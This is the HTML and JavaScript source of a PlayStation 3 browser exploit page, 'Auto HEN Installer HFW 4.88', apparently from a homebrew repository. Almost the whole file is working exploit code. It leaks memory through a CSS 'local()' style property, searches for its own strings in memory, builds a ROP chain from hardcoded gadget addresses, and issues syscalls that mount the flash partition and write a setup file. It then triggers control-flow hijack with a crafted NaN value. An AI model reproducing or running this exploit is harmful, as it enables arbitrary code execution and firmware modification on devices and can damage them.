
<file: hen/henauto488-main/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>AUTO HEN 4.88 - PS3 BATS</title>
<style>
body{
  margin:0;
  font-family:Tahoma,Arial;
  background:#111827;
  color:#fff;
}
.topbar{
  background:#1f2937;
  padding:15px;
  overflow:hidden;
  border-bottom:2px solid #374151;
}
.topbar h1{
  margin:0;
  float:left;
  color:#2563eb;
}
.topbar a{
  float:right;
  color:#fff;
  text-decoration:none;
  padding:5px 10px;
  background:#2563eb;
  border-radius:5px;
}
.topbar a:hover{
  background:#1d4ed8;
}
h1,h2,h3,p{
  margin:0;
}
#app{
  padding:15px;
}
.container{
  background:#1f2937;
  border:1px solid #374151;
  border-radius:8px;
  padding:25px;
  max-width:850px;
  margin:0 auto;
}
.title{
  color:#2563eb;
  font-size:28px;
  font-weight:bold;
  margin-bottom:15px;
  text-transform:uppercase;
}
.credits{
  color:#d1d5db;
  font-size:14px;
  margin-bottom:15px;
  line-height:1.4;
}
.version{
  color:#fff;
  font-size:24px;
  font-weight:bold;
  margin-bottom:15px;
  letter-spacing:2px;
}
.mod-credits{
  color:#10b981;
  font-size:14px;
  margin-bottom:15px;
}
#result{
  margin-top:25px;
  font-size:18px;
  font-weight:bold;
  color:#fff;
  min-height:60px;
}
</style>
</head>
<body>
<header class="topbar">
  <h1>PS3 BATS - AUTO HEN 4.88</h1>
  <a href="../../index.html">← Back to Main</a>
</header>

<div id="app">
  <div class="container">
    <div class="title">Auto HEN Installer HFW 4.88</div>
    <div class="credits">Auto HEN Installer for HFW 4.88</div>
    <div class="version">HEN 3.0.0</div>
    <div class="mod-credits">Customized by PS3BATS</div>
    <div id="result"></div>
    <div id="exploit"></div>
    <div id="trigger" style="display: none;"></div>
  </div>
</div>
<script>
var sf_swap_addr=0x164A229,xtra_data,stack_frame,jump_2,jump_1,xtra_data_addr,stack_frame_addr,jump_2_addr,jump_1_addr,offset_array=[],t_out=0,search_max_threshold,search_base,search_size,search_base_off=0,search_size_ext=0,gtemp_addr=2365587456,total_loops=0,max_loops=20,frame_fails=0,sp_exit=0x8FD8DCC0,ffs=4294967295,dbyte41=16705,dbyte00=0,byte_size=1,hword_size=2,word_size=4,dword_size=8,mbytes=1048576,stat_size_offset=40,toc_addr=7296336,gadget1_addr=620036,gadget8_addr=131072,gadget_mod1_addr=6352696,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4b_addr=0x42C778,gadget_mod4c_addr=0x054AF0,gadget_mod9_addr=0x010B20,gadget_mod4a_addr=890500,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget12_addr=0x0C864C,ua = navigator.userAgent,fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),base_file="/dev_hdd0/theme/SETUP.P3T",fail_msg_frag="<h2><span style='color:red'>Initialization failed. Close the browser and try again.</span></h2>",progress_msg_frag1="<h2>Initializing... ",progress_msg_frag2='%</h2>',flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',filesystem='CELL_FS_FAT',mount_path='/dev_blind',toc_addr=7296344,gadget1_addr=620036,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828;
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function stack_frame_swap(new_stack_addr)
{
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+hexdw2bin(new_stack_addr)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(gadget_mod9_addr);
}
function showMsg(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function syscall_r3r5_p2p(sc,r3_ptr,r4,r5_ptr,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(r5_ptr-0x4)+hexdw2bin(gtemp_addr)+fill_by_8bytes(0x18,dbyte41)
	+hexdw2bin(gadget_mod4c_addr)+fill_by_16bytes(0xB0,dbyte41)+hexdw2bin(r3_ptr)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);
}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1){HFWmsg();}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showMsg(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showMsg(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var base_file_addr=0,index_key_addr=0,search_max_threshold=70*0x100000,search_base=0x80100000,search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=0*mbytes;
		total_loops++;

		xtra_data="xxxx".convert()
		+flash_partition.convert()
		+base_file.convert()
		+filesystem.convert()
		+mount_path.convert()
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr+0x6;
		base_file_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		fs_addr=base_file_addr+base_file.convertedSize();
		mount_path_addr=fs_addr+filesystem.convertedSize();

		stack_frame=stack_frame_hookup()
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+store_word(0x8a000004+sf_swap_addr,sp_exit)
		+store_word(0x8a000014+sf_swap_addr,gadget_mod8_addr)
		+syscall(0x321,base_file_addr,0x0,0x8e000000,0,0,0,0,0)
		+syscall_r3r5_p2p(0x322,0x8e000000,0x8a000000,0x11000,0x8e000008,0,0,0,0,0,0)
		+syscall(0x32E,base_file_addr,0,0,0,0,0,0,0)
		+stack_frame_swap(0x8a000000+sf_swap_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}

		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);

		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showMsg('<h2>Downloading Auto HEN...</h2>');
			window.location.href = 'SETUP.P3T';
			setTimeout(listener,1500);
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{

	}
}
function listener()
{
	var myListener = function ()
	{
		document.removeEventListener('mousemove', myListener, false);
		showMsg('<h2>Installing files, please wait...</h2>');
		triggerX();
	};
	document.addEventListener('mousemove', myListener, false);
}
function triggerX()
{
	setTimeout(trigger,50,jump_1_addr);
	setTimeout(showMsg,2000,"<h2><span style='color:red'>No se pudo cargar el archivo de instalación. Cierra el navegador y vuelve a intentarlo.</span></h2>");
	t_out=0;
	total_loops=0;
}
function HFWmsg()
{
	showMsg("<h2><span style='color:red'>You must install hybrid firmware (HFW) 4.88 before using this installer!</h2></span>");
	throw new Error('');
}
if(fwv=="4.88"){initROP(true)}else{HFWmsg()}
</script>
</body>
</html>
</file>
